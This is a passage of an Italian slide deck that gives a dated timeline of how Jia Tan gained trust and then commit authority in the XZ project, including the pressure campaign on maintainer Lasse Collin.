
La strategia di jia tan
Prima merge request di JiaT75

Slide 33

La strategia di jia tan
Primo commit di JiaT75

Slide 34

La strategia di jia tan
Collaborazione col progetto XZ
29 Ottobre 2021: Jia Tan inizia a sottoporre patch innocue al progetto XZ attraverso la mailing list.

Slide 35

La strategia di jia tan
Collaborazione col progetto XZ
7 Febbraio 2022: prima patch di Jia Tan viene accettata come commit da Lasse Collin.

Slide 36

La strategia di jia tan
Poliziotto buono vs poliziotto cattivo
22 Aprile 2022: Jigar Kumar si unisce alla mailing list. I suoi scambi sono per lo più piccole lamentele sulle funzionalità utente e sul supporto dei maintainer.
Assieme a Jia Tan, Kumar accende una discussione in merito al destino del progetto, nutrendo pessimismo. Jia Tan mantiene un atteggiamento collaborativo ed ottimista, rassicurando Kumar.

Slide 37


La strategia di jia tan
Pressioni
19 Maggio 2022: Dennis Ens chiede sulla mailing list se ci sia ancora qualcuno a prendersi cura del progetto.
Lasse ammette le sue difficoltà a seguire il progetto e che l'innovazione del package non è molto attiva al momento.
Ringrazia inoltre Jia Tan (ha già sottoposto 4 patch) per il suo lavoro consistente, aggiungendo che "probabilmente avrà un ruolo importante in futuro".
[...]

Slide 38

La strategia di jia tan
Pressioni
27 Maggio 2022: Jigar Kumar aggiunge un messaggio al suo thread, mantenendo il suo atteggiamento di "utente non soddisfatto" e ritenendosi "non sorpreso" dello stato del progetto.
Kumar ed Ens continueranno con pressioni crescenti fino al 29 Giugno 2022. Lasse sarà sempre più accondiscendente, fino ad ammettere problemi personali.

Slide 39


La strategia di jia tan
Pressioni

Slide 40


La strategia di jia tan
Pressioni

Slide 41

La strategia di jia tan
Pressioni

Slide 42

La strategia di jia tan
Controllo
Col tempo Jia Tan guadagna non solo fiducia, ma anche autorità:
27 Settembre 2022: detta la release 5.4.0;
28 Ottobre 2022: entra nella Tukaani organization su GitHub;
30 Dicembre 2022: Jia Tan effettua il suo primo commit nella git repository.

Slide 43
